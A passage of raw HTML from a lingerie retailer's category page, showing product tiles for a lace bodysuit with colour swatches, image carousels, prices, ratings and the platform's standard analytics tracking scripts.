              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-BODY-NEW&amp;dwvar_SEXY-LACE-BODY-NEW_color=Black"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Black" data-href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=Red"
              aria-label="Select color Red"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw110f8d27/images/2009505/sexylaceplanetbody-red-a-d--2009505-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw110f8d27/images/2009505/sexylaceplanetbody-red-a-d--2009505-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw110f8d27/images/2009505/sexylaceplanetbody-red-a-d--2009505-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3c409a14/images/2009505/sexylaceplanetbody-red-a-d--2009505-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3c409a14/images/2009505/sexylaceplanetbody-red-a-d--2009505-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbb7165b2/images/2009505/sexylaceplanetbody-red-a-d--2009505-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbb7165b2/images/2009505/sexylaceplanetbody-red-a-d--2009505-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8e657b9/images/2009505/sexylaceplanetbody-red-a-d--2009505-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8e657b9/images/2009505/sexylaceplanetbody-red-a-d--2009505-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa9c49f31/images/2009505/sexylaceplanetbody-red-dd--2009505-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa9c49f31/images/2009505/sexylaceplanetbody-red-dd--2009505-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw26a574a9/images/2009505/sexylaceplanetbody-red-dd--2009505-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw26a574a9/images/2009505/sexylaceplanetbody-red-dd--2009505-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw94ae8b36/images/2009505/sexylaceplanetbody-red-dd--2009505-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw94ae8b36/images/2009505/sexylaceplanetbody-red-dd--2009505-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5ac4170b/images/2009505/sexylaceplanetbody-red-dd--2009505-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5ac4170b/images/2009505/sexylaceplanetbody-red-dd--2009505-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwed28305a/images/2009505/sexylaceplanetbody-red-a-d--2009505-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwed28305a/images/2009505/sexylaceplanetbody-red-a-d--2009505-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3c409a14/images/2009505/sexylaceplanetbody-red-a-d--2009505-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;40.0&quot;&gt;
        
        &amp;euro; 40.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="NEW &amp; IMPROVED",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-BODY-NEW&amp;dwvar_SEXY-LACE-BODY-NEW_color=Red"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Red" data-href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=Red">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwcefeec09/images/Swatches/ed1b40.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=White"
              aria-label="Select color White"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw702bdebc/images/2009478/sexylaceplanetbody-white-a-d--2009478-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw702bdebc/images/2009478/sexylaceplanetbody-white-a-d--2009478-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw702bdebc/images/2009478/sexylaceplanetbody-white-a-d--2009478-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw12581709/images/2009478/sexylaceplanetbody-white-a-d--2009478-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw12581709/images/2009478/sexylaceplanetbody-white-a-d--2009478-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4f40a5f0/images/2009478/sexylaceplanetbody-white-a-d--2009478-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4f40a5f0/images/2009478/sexylaceplanetbody-white-a-d--2009478-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1a1479f8/images/2009478/sexylaceplanetbody-white-a-d--2009478-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1a1479f8/images/2009478/sexylaceplanetbody-white-a-d--2009478-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2a503711/images/2009478/sexylaceplanetbody-white-dd--2009478-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2a503711/images/2009478/sexylaceplanetbody-white-dd--2009478-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw82029a53/images/2009478/sexylaceplanetbody-white-dd--2009478-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw82029a53/images/2009478/sexylaceplanetbody-white-dd--2009478-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3ea1fcb0/images/2009478/sexylaceplanetbody-white-dd--2009478-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3ea1fcb0/images/2009478/sexylaceplanetbody-white-dd--2009478-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw552155dc/images/2009478/sexylaceplanetbody-white-dd--2009478-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw552155dc/images/2009478/sexylaceplanetbody-white-dd--2009478-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1fa0a273/images/2009478/sexylaceplanetbody-white-a-d--2009478-imk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1fa0a273/images/2009478/sexylaceplanetbody-white-a-d--2009478-imk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw12581709/images/2009478/sexylaceplanetbody-white-a-d--2009478-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;40.0&quot;&gt;
        
        &amp;euro; 40.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="NEW &amp; IMPROVED",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-BODY-NEW&amp;dwvar_SEXY-LACE-BODY-NEW_color=White"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color White" data-href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=White">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw7ff077e7/images/Swatches/FFFFFF.png)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.7 out of 5 Customer Rating</span>
          <a class="link" href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=Black">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.7 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="200947610B-C-ada-star-ratings-text">4.7 out of 5 star rating</span>
        
          <div aria-labelledby="200947610B-C-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200947610B-C-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200947610B-C-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200947610B-C-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200947610B-C-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            242 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-BODY-NEW%26dwvar_SEXY-LACE-BODY-NEW_color%3dBlack&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Body"
        aria-label="Quick View for Sexy Lace Body">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-3" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '200950510D-DD',
	    sku: ''
	}];
	cq_params.categoryId = 'clothing-bodysuits';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"clothing-bodysuits\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"clothing-bodysuits\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '8808c913-4dd2-472a-afdc-4e077a45d86d';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "clothing-bodysuits", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "200950510D-DD", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="200950510D-DD">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;SEXY-LACE-BODY-NEW&quot;,&quot;name&quot;:&quot;Sexy Lace Body&quot;,&quot;price&quot;:51,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-category-bodies&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Sexy Lace White&quot;,&quot;dimension8&quot;:&quot;Lingerie&quot;,&quot;dimension9&quot;:&quot;Bodywear&quot;,&quot;dimension10&quot;:&quot;Body&quot;,&quot;dimension11&quot;:&quot;Sexy Lace&quot;}">
  <!-- dwMarker="product" dwContentID="a13e4019bf4e546e8227dea0a5" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=Red" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw110f8d27/images/2009505/sexylaceplanetbody-red-a-d--2009505-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="eager"
      fetchpriority="high"
      alt="Sexy Lace Body"
      title="Sexy Lace Body"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3c409a14/images/2009505/sexylaceplanetbody-red-a-d--2009505-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Sexy Lace Body"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-BODY-NEW&amp;dwvar_SEXY-LACE-BODY-NEW_color=Red">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
              <div class="product-tile__badge--text">
                <a href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=Red" class="product-tile__badge__textLink link">
                  NEW & IMPROVED
                </a>
              </div>
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-BODY-NEW%26dwvar_SEXY-LACE-BODY-NEW_color%3dRed&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Body"
        aria-label="Quick View for Sexy Lace Body">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=Red">Sexy Lace Body</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=Red">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="51.0">
        
        $ 51.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=Black"
              aria-label="Select color Black"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw34e62b0d/images/2009476/sexylaceplanetbody-black-a-d--2009476-front-_1_.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw34e62b0d/images/2009476/sexylaceplanetbody-black-a-d--2009476-front-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw34e62b0d/images/2009476/sexylaceplanetbody-black-a-d--2009476-front-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8b2384a3/images/2009476/sexylaceplanetbody-black-a-d--2009476-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8b2384a3/images/2009476/sexylaceplanetbody-black-a-d--2009476-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6783dd57/images/2009476/sexylaceplanetbody-black-a-d--2009476-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6783dd57/images/2009476/sexylaceplanetbody-black-a-d--2009476-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw283d4e44/images/2009476/sexylaceplanetbody-black-a-d--2009476-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw283d4e44/images/2009476/sexylaceplanetbody-black-a-d--2009476-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd310b0fa/images/2009476/sexylaceplanetbody-black-dd--2009476-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd310b0fa/images/2009476/sexylaceplanetbody-black-dd--2009476-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace 